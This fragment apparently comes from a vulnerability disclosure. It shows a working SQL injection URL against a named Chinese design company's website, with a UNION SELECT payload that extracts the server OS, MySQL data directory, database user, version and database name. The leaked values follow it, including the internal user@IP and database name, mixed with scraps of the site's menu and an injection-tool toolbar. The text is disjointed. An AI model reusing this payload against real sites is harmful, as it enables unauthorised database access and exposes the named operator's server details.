 http://www.adxy.net/cpzs_look.php?id=267/**/and/**/1=2/**/union/**/select/**/1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,concat
(@@global.version_compile_os,0x3c62723e,@@datadir,0x3c62723e,user(),0x3c62723e,version(),0x3c62723e,database()),19,20,21,22,23--
Insert Order by Insert Union Insert Basic info CHAR() HEX UNHEX HASH
Browser (Sqli Injection Result)
A.D.
Brand strategy
art design
品牌策略与艺术设计
| Home | English |
Tel: 4006-032-230
首页 | 关于 | 服务 | 案例 | 动态 | 招聘 | 联络
服务分类： 标志与VI | 空间与导视 | 画册与网站 | 包装与推广
行业分类： 金融地产 | 信息科技 | 政府组织 | 教育咨询 | 工业制造 | 生物医药 | 食品餐饮 | 文体传媒 | 卖场消费
unknown-linux-gnu
/data/mysql/
bdm0150889@112.125.12.1
5.1.48-log
bdm0150889_db
返
Tel: 4006-032-230
www.wooyun.org